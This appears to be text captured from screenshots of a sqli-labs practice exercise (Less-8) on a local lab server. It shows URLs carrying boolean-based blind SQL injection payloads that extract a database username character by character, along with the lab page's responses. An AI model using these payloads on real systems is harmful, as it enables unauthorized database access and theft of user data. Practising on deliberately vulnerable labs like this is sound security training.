 不安全 sqli:7788/Less-8/?id=1%27%20and%20ascii(substr((select%20username%20from%20users%20limit%200,1),1,1))>68%20--%20t
Welcome Dhakkan
SQLI DUMB SERIES-8
不安全 sqli:7788/Less-8/?id=1%27%20and%20ascii(substr((select%20username%20from%20users%20limit%200,1),1,1))>67%20--%20t
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8